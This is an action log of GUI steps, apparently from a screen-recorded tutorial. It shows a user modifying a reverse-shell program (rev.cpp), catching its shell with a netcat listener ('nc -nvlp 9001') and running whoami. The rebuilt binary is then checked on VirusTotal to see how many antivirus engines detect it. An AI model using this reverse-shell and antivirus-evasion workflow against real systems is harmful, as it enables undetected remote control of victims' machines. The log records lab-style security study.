
Step: Select the WSAConnect function name in rev.cpp to look it up
double_click(322, 378)

click(302, 368)

double_click(323, 378)

mouse_move(456, 298)

mouse_move(523, 33)

mouse_move(586, 373)

Step: Filter Microsoft Learn by 'WSA', open WSAConnect, and mark its extra syntax parameters
scroll(down, 3)

text(WSA)

click(816, 122)

drag(352, 402, 464, 421)

Step: Rename WSAConnect to connect on line 33 and select the trailing NULL arguments for removal
text(connect)

drag(524, 379, 590, 379)

Step: Listen with nc on port 9001, launch out.exe in the VM, and run whoami in the shell
text(nc -nvlp 9001)

double_click(568, 193)

text(whoami)

Step: Upload the rebuilt out.exe to VirusTotal and confirm the upload
click(738, 532)

click(460, 425)

double_click(315, 360)

mouse_move(421, 242)

Step: Scroll through the security vendors' analysis list showing 8 of 74 detections
scroll(down, 3)
